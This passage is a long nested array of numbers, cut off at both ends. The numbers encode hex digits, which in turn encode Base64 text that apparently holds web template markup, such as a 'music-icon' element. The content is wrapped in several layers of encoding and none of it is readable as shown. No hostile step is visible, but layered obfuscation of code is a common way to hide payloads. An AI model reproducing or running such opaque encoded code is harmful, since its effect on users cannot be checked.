48,54,52,54,57,52,50,54,97,54,50,52,55],[52,54,55,97,54,51,55,97,51,48,54,57,54,50,53,56,53,54,55,97,54,49,53,55,52,100,55,52,54,49,53,55,52,101,55,54,54,50,54,57,52,57,50,98,52,97,52,56,55,52],[54,101,53,97,53,56,53,50,52,50,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,53,54,99,54,97,54,50,51,50,51,52,54,102,53,57,53,55,52,101,51,48],[54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,48,54,54,53,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,100,52,49,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,55],[53,97,51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,56,52,101,54,102,54,50,51,51,54,52,52,54,54,51,54,101,52,97,55,54,54,51,54,57,54,55],[55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53],[54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97,52,51,54,55,54,101,54,52],[53,56,52,101,54,99,54,51,54,100,51,53,54,56,54,50,53,55,53,53,54,101,52,98,53,51,51,53,51,48,53,97,53,56,54,56,51,48,53,49,51,50,51,57,55,53,54,52,52,55],[53,54,55,53,54,52,52,51,52,49,51,57,52,57,52,51,54,52,52,52,54,50,51,50,51,53,55,53,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,53,53,54],[55,57,54,51,54,100,51,57,55,57,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,50,51,50,52,101,51,49],[54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97],[52,51,54,55,54,101,53,97,52,55,54,99,55,97,53,57,51,51,52,97,55,48,54,50,53,55,54,99,55,53,53,57,53,56,53,50,55,54,54,51,54,57,54,51,55,48,52,99,54,101],[53,50,54,99,54,53,52,56,53,50,52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48,54,55,52,97,55,57,54,51,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48],[53,50,53,55,55,56,54,99,54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,50,52,54,54,97,54,52,52,55,54,99,51,50,54,49],[53,56,53,50,51,53,52,99,53,56,53,50,55,48,54,52,52,55,55,56,54,99,52,97,55,57,54,98,55,53,54,52,52,55,53,54,51,52,54,52,52,53,52,101,55,54,54,50,54,101],[53,50,54,99,54,50,54,101,53,49,54,55,53,48,53,51,52,49,54,101,53,50,53,54,52,97,53,51,53,52,51,49,52,57,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51],[53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53],[53,51,51,49,54,97,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,97,55,57,54,98,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57,53,54,52,53],[51,49,52,100,52,57,52,52,51,48,54,55,52,97,55,97,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,51,57],[54,100,53,97,54,100,55,56,55,48,54,50,54,100,53,53,55,52,54,51,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,57,54,97,51,53,52,55,53,57,53,55,54,99,55,51],[53,97,53,55,53,49,54,55,54,52,52,55,51,56,54,55,54,50,52,55,51,57,54,56,53,97,52,51,52,50,52,53,54,49,53,56,52,101,54,97,54,50,51,51,52,97,54,98,52,57],[52,55,53,50,54,56,54,52,52,55,52,53,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49],[54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,49,55,97,53,97,53,55,52,101,51,48],[54,49,53,55,51,57,55,53,52,97,55,57,54,98,55,53,54,49,53,55,51,53,55,53,53,97,53,56,52,97,52,57,53,54,52,53,51,49,52,100,52,57,52,52,51,48,54,55,52,97],[55,97,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56,54,51,51,51,52,100,51,57,52,57,54,100,51,49,51,49,54,51,51,50,54,99,54,97,52,99,53,55],[54,99,54,97,54,50,51,50,51,52,54,57,53,48,55,53,52,98,54,52,54,97,52,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,57,54,51,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48],[53,50,53,55,55,56,54,99,54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,51,52,101,51,48,53,57,53,56,53,50,51,49,54,51],[55,57,51,49,55,48,54,50,54,100,53,50,55,48,53,57,51,50,52,54,51,48,54,50,51,51,52,57,54,101,52,98,53,51,51,53,55,97,54,52,52,56,54,99,55,51,53,97,53,51],[51,53,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,53,49,51,50,51,57,55,51,54,50,51,51,52,57,54,55,53,48,53,51,52,49],[54,101,52,57,51,50,53,57,55,55,52,101,52,52,54,51,51,48,52,101,55,57,54,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102,54,55],[52,57,52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,53,57,51,50,51,57,55,55,54,53,53,54,53,50,54,99,54,53],[52,56,53,50,53,53,54,50,51,48,52,101,55,51,54,49,53,56,52,50,54,57,54,50,51,50,52,54,55,57,53,97,52,51,54,56,51,48,53,97,53,56,54,56,51,48,52,98,53,51],[52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,54,100,52,54,51,50,54,49,53,55,54,52,54,56,54,52,52,55,51,57],[55,57,52,99,54,100,52,101,55,51,54,49,53,56,52,50,54,57,54,50,51,50,52,54,55,57,53,97,52,51,51,53,51,51,54,51,54,100,54,99,51,48,53,97,53,54,53,50,54,99],[54,53,52,56,53,49,54,102,54,52,52,55,53,54,51,52,54,52,52,51,54,98,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,99,54,101,53,50,54,102,53,97,53,55,51,52,54,102,52,98,52,51,54,98,54,55,53,48,53,52,51,52,54,55,54,51,51,50,54,56,55,54,54,52,51,48],[51,53,55,54,54,52,52,55,54,99,54,100,54,49,53,55,52,101,54,56,54,52,52,55,54,99,55,54,54,50,54,57,54,55,54,101,53,54,52,55,53,54,51,52,54,52,52,51,52,50],[54,97,54,50,51,51,52,50,55,48,53,97,53,55,53,49,54,55,54,52,52,55,51,56,54,55,53,57,51,50,55,56,55,48,54,51,52,55,52,97,55,54,53,57,53,56,52,97,54,98],[52,97,55,57,54,98,55,48,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,97,53,57],[53,56,53,50,54,97,54,49,52,51,54,55,54,102,52,98,53,51,52,49,51,57,53,48,54,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,51,48,53,97,53,56,54,56],[51,48,53,57,53,56,52,97,54,99,53,57,53,51,52,49,51,57,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,52,101,55,57],[53,97,53,55,52,54,51,48,53,97,53,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50,54,101,53,49,54,102,52,97,51,51,53,50,54,99,54,53,52,56,53,50,54,56,54,51],[54,100,53,54,54,56,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,53,57,53,56,52,97,54,99,53,57,53,51,51,53,51,50,53,57,53,55,55,56,51,49,53,97,53,51,52,49],[51,57,52,57,52,56,53,50,54,99,54,53,52,56,53,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,53,57,53,56,52,97,54,99,53,57,53,51,51,53,55,97,54,52,52,56,54,99,55,51,53,97],[53,51,51,53,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50,54,57,52,49,51,57,52,57,52,51,54,52,54,100,54,49,53,56,54,56,54,99,53,97,52,51],[54,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[51,48,53,97,53,56,54,56,51,48,53,57,53,56,52,97,54,99,53,57,53,51,51,53,55,97,54,52,52,56,54,99,55,51,53,97,53,51,51,53,55,51,53,97,53,55,53,97,51,48],[52,57,52,52,51,48,54,55,52,97,55,57,51,48,51,53,52,102,53,52,54,98,51,53,54,51,52,56,54,55,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101],[53,49,55,53,53,57,54,100,51,57,54,98,54,53,53,51,51,53,54,56,54,51,52,56,52,50,54,99,54,50,54,100,53,50,52,52,54,49,52,55,54,99,55,51,53,97,52,51,54,56],[51,48,53,97,53,56,54,56,51,48,53,57,53,56,52,97,54,99,53,57,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,53,57,53,56,52,97,54,99,53,57,53,51,51,53,55,97,53,97],[53,55,55,56,54,99,53,57,51,51,53,49,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,57,54,53,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99],[54,50,54,101,53,49,55,53,53,97,53,56,54,56,54,99,53,57,51,48,52,101,55,54,54,50,53,55,51,49,54,56,54,50,54,100,53,49,54,102,52,97,51,50,52,101,55,54,54,51],[52,56,54,98,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,49,52,55,51,57,51,51,53,52,54,100,51,57,51,48,54,49,53,55,53,97,55,48,53,57,51,50,52,54],[51,48,54,49,53,55,51,57,55,53,52,98,52,51,54,52,53,53,53,97,53,56,54,56,51,48,52,57,52,55,52,101,55,54,54,51,52,55,54,99,54,99,53,97,52,51,52,50,51,48],[54,50,55,57,52,50,54,97,54,50,52,55,54,99,55,55,53,57,54,100,51,57,54,56,54,51,54,100,53,49,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,57,51,50,52,54,51,48,53,57,51,50],[54,55,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,101,54,102,54,50,51,51,54,52,52,102,54,50,51,51,53,50,55,48,53,97,54,100,54,99,54,97,53,57,53,56,53,50,55,48],[54,50,51,50,51,52,54,102,52,97,51,48,52,101,55,54,54,51,52,56,54,98,54,55,53,97,54,100,52,54,55,48,54,50,52,55,53,54,54,98,52,97,55,57,55,55,54,55,52,100],[54,97,52,49,55,55,52,100,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,57,54,50,51,50,53,50,51,53,52,99,54,101,52,97,54,99],[54,50,53,55,51,57,51,50,53,97,53,53,52,101,54,102,54,49,53,55,55,56,54,98,52,98,52,56,53,50,54,99,54,53,52,56,53,50,54,56,54,51,54,100,53,54,54,56,52,98],[53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,51,54,98,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,57,53,56,52,101,51,53,54,50,54,100,52,100,54,55,53,97,54,101,53,54],[55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,53,97,54,100,53,54,51,48,53,57,51,50,54,56,53,55,54,49,53,56,52,101,55,48,54,52,52,55,51,57,55,57],[53,51,53,55,51,53,54,100,54,50,55,57,54,55,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,54,51],[54,101,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50],[51,53,55,97,54,52,52,51,52,50,55,57,53,97,53,56,52,101,55,55,54,50,51,50,51,53,55,97,53,97,53,51,52,49,51,57,52,57,52,55,52,54,51,51,53,57,53,55,54,99],[51,48,52,57,52,55,53,97,54,99,54,52,52,55,52,101,54,102,52,98,52,51,54,52,54,102,54,52,52,56,53,50,55,55,54,51,55,97,54,102,55,54,52,99,51,50,54,99,55,55],[54,52,51,50,54,56,55,54,52,99,54,100,54,99,55,97,52,99,55,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,55,48,53,97,54,57,52,49,54,102,52,57,53,56,52,97,54,99,54,51,51,51,52,50,55,54,54,50,54,101,52,101,54,99,52,99,54,100],[51,57,55,50,52,98,53,51,52,50,51,48,54,49,52,56,52,97,55,54,54,52,55,57,52,50,55,53,53,97,53,56,54,51,54,55,53,50,53,56,52,97,55,57,54,50,51,51,52,57],[54,102,52,97,51,48,54,56,53,53,53,54,52,54,52,49,54,55,53,97,53,56,52,97,55,57,54,50,51,51,52,57,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,53,97,52,55,52,54,51,48,53,57],[53,51,52,49,51,57,52,57,52,55,52,54,51,51,53,57,53,55,54,99,51,48,52,57,52,56,52,97,54,99,54,51,51,51,52,50,55,54,54,50,54,101,52,101,54,99,52,99,54,100],[55,48,55,97,54,50,51,50,51,52,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56,54,53,53,54,53,97,55,48,54,51,51,50,54,99,51,48,54,50,51,51,52,97,52,97,54,50,54,100,53,97,55,54],[52,98,52,55,53,50,54,56,54,52,52,55,52,53,55,53,54,51,51,51,53,54,54,97,53,57,51,50,53,54,55,97,54,51,55,57,52,49,50,102,52,57,52,55,53,50,54,56,54,52],[52,55,52,53,54,55,52,102,54,57,52,50,51,55,52,57,52,55,54,99,55,55,52,102,54,57,52,49,54,101,54,52,53,55,51,53,55,50,54,50,54,100,51,57,51,51,54,50,54,57],[54,51,55,51,52,57,52,55,52,101,55,54,54,50,54,100,51,53,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,56,55,51,54,55,54,49,53,56,52,101],[55,55,52,102,54,57,52,49,54,101,54,52,53,55,51,53,55,50,54,50,54,100,51,57,51,51,54,50,54,57,54,51,54,55,54,54,53,51,55,55,54,55,53,57,51,50,51,57,51,49],[54,50,54,101,53,50,55,57,54,53,53,52,54,102,54,55,52,97,51,51,53,54,55,53,54,49,51,50,51,53,55,54,54,52,51,50,51,52,54,101,52,99,52,51,52,50,55,51,53,57],[53,56,53,50,55,48,54,52,52,56,53,54,54,98,53,97,53,52,54,102,54,55,52,97,55,97,51,56,50,102,52,97,55,57,55,55,54,55,54,50,52,55,51,57,55,53,53,97,51,50],[54,99,51,48,54,52,53,55,53,50,54,99,52,102,54,57,52,49,54,101,53,48,55,97,51,56,54,101,52,57,52,56,51,48,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,54,55,53,57,51,50,52,54,51,48,53,57,51,50,54,55,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,53,54,54,100,54,99,55,97,54,49],[53,56,53,50,55,54,54,51,54,98,54,99,55,53,53,97,54,100,51,56,54,102,54,53,55,57,52,50,55,48,54,51,52,52,54,102,54,55,52,97,51,51,53,54,55,53,54,49,51,50],[51,53,55,54,54,52,51,50,51,52,54,101,52,99,52,51,52,50,54,97,54,50,51,50,51,53,55,53,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50],[51,55,52,57,52,55,54,99,55,97,54,51,52,52,54,102,54,55,52,97,51,51,53,54,55,53,54,49,51,50,51,53,55,54,54,52,51,50,51,52,54,101,52,57,52,56,51,48,55,51],[52,57,52,55,52,101,55,54,54,52,53,55,51,53,51,48,54,51,54,101,54,98,51,54,52,57,52,51,54,52,51,49,54,50,54,100,55,52,55,53,54,50,51,51,54,52,55,53,52,97],[55,57,55,55,54,55,54,50,52,55,52,54,51,48,54,49,53,56,53,50,51,49,53,97,52,55,53,53,51,54,52,57,52,51,54,51,50,102,53,48,55,57,54,51,55,51,52,57,52,55],[55,56,55,54,54,50,54,100,54,52,55,48,54,52,52,56,53,54,54,98,53,97,53,52,54,102,54,55,52,97,55,97,51,56,50,102,52,97,55,57,52,50,51,57,52,98,53,52,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,55,54,102,54,55],[52,57,52,51,52,49,54,55,53,97,54,101,53,54,55,53,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,55,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56,54,53],[53,54,53,97,55,48,54,51,51,50,54,99,51,48,54,50,51,51,52,97,52,97,54,50,54,100,53,97,55,54,52,98,52,55,53,50,54,56,54,52,52,55,52,53,55,48,52,57,52,56],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,48,54,50,54,100,53,97],[55,54,52,57,52,52,51,48,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55,55,56,54,99],[54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,51,53,97,55,48,54,51,51,50,54,99,51,48,54,50,51,51,52,57,55,52,54,49],[53,55,51,53,54,100,54,50,55,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101],[52,101,51,48,52,57,52,55,54,52,55,51,54,49,53,56,53,50,54,97,54,49,52,54,53,50,54,99,54,53,52,56,53,49,54,55,53,48,53,51,52,50,51,48,53,97,53,56,54,56],[51,48,52,57,52,52,51,48,50,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,50,53,55,52,54,55,57,54,49,51,51,52,100,54,55,53,48,53,51,52,50,54,50,52,97,51,49,55,56,51,49,52,100],[52,52,52,100,55,97,52,101,55,57,54,51,55,51,52,57,52,51,54,52,54,51,54,52,53,52,52,49,55,97,52,100,54,97,54,55,54,101,52,99,52,51,52,49,54,101,53,56,52,56],[53,53,55,55,52,100,55,97,52,54,54,57,52,97,55,57,55,55,54,55,52,97,51,49,55,56,51,49,52,100,52,52,52,100,55,97,52,101,54,57,54,51,55,51,52,57,52,51,54,52],[54,51,54,52,53,52,52,49,55,97,52,100,54,97,52,57,54,101,52,99,52,51,52,49,54,101,53,56,52,56,53,53,55,55,52,100,55,97,52,100,51,49,52,97,55,57,55,55,54,55],[52,97,51,49,55,56,51,49,52,100,52,52,52,100,55,57,52,101,55,57,54,51,55,51,52,57,52,51,54,52,54,51,54,52,53,52,52,49,55,97,52,100,55,97,54,55,54,101,53,56],[53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,48,52,57,52,56],[52,97,54,99,54,51,51,51,53,54,55,51,54,52,52,51,52,49,51,57,52,57,52,51,54,51,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,51,52,57,54,55,52,98,52,55,55,56,54,99,54,52,52,51,52,50,54,97,54,49,52,55,52,54,55,57],[52,57,52,55,51,57,54,100,52,57,52,56,53,50,54,99,54,53,52,56,53,49,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101,52,101,51,48,52,57,52,55,52,97,55,57,54,49,53,55],[54,52,54,102,54,52,52,55,51,53,54,99,54,51,51,51,52,100,54,55,53,48,53,51,52,50,52,101,53,57,53,56,53,50,54,102,52,99,54,101,52,97,54,56,54,50,54,100,53,50],[55,54,54,50,53,51,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,54,51,54,100,53,54,55,97,54,52,53,55,55,56,51,48,52,57,52,51,55,51,51,57,52,57,52,55,52,97,55,57,54,49,53,55,54,52,54,102,54,52],[52,55,51,53,54,99,54,51,51,51,52,100,54,55,53,48,52,51,52,49,55,55,52,99,54,97,52,57,54,55,53,48,55,57,52,50,54,55,53,48,52,56,52,101,55,55,53,57,53,55],[51,52,54,55,54,51,51,51,53,50,51,53,54,50,52,55,53,53,51,57,52,57,54,100,51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49],[55,53,52,101,52,52,55,51,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55],[52,57,52,56,53,50,54,99,54,53,52,56,53,49,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102,54,57,52,50,55,53,54,50,51,50,51,53,54,99,52,102],[55,57,52,57,50,98,52,97,52,56,55,52,54,97,54,49,52,55,52,54,55,57,54,54,53,52,55,55,55,54,54,51,51,51,52,50,54,56,54,50,54,97,51,53,54,55,52,57,52,52],[54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,51,54,100,54,99,54,101,54,49,52,56,53,50,55,53,53,97,53,56,52,101,55,97],[52,57,52,52,55,55,54,55,52,100,52,51,51,52,51,50,52,57,52,52,51,56,54,55,53,57,52,52,55,56,55,97,54,51,52,55,52,54,55,53,52,57,52,56,52,101,51,48,54,53],[53,55,55,56,54,99,53,48,53,51,52,97,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,99,54,97,54,51,51,55,52,57,52,55],[52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,49,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,102,55,57,52,50,51,48,53,97,53,56,54,56],[51,48,52,99,53,56,52,101,54,102,53,57,53,55,53,50,55,54,54,52,55,97,54,102,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,97,55,55,54,53,52,51,52,49,54,97],[52,102,53,52,54,98,55,55,52,100,52,52,52,49,55,55,52,102,55,57,52,57,50,98,52,97,52,56,55,52,54,97,54,49,52,55,52,54,55,57,54,54,53,52,55,55,55,54,54,51],[51,51,52,50,54,56,54,50,54,97,51,53,54,55,52,57,52,52,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,51,54,100,54,99],[54,101,54,49,52,56,53,50,55,53,53,97,53,56,52,101,55,97,52,57,52,52,55,55,54,55,52,100,52,51,51,52,51,53,52,57,52,52,51,56,54,55,53,57,52,52,55,56,55,97],[54,51,52,55,52,54,55,53,52,57,52,56,52,101,51,48,54,53,53,55,55,56,54,99,53,48,53,51,52,97,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57],[55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,52,55,51,54,55,54,52,52,55,53,54,51,52,54,52,52,51,51,49,55,97,54,49,52,55,52,54,54,98,54,50,51,51],[54,51,51,54,52,57,52,52,52,49,54,55,52,100,52,51,52,49,51,49,54,51,52,56,54,55,54,55,52,57,55,97,54,98,51,53,52,100,52,52,52,49,55,55,52,100,52,52,55,51],[54,57,53,48,54,57,53,50,51,55,53,57,51,50,54,56,54,56,54,51,54,101,51,48,51,56,52,99,51,51,52,101,55,55,53,57,53,55,51,52,50,98,53,57,52,51,52,49,51,54],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,52,52,55,56,55,97,54,51,52,55,52,54,55,53,52,57,52,56,52,101,51,48,54,53,53,55],[55,56,54,99,53,48,53,51,52,97,54,97,5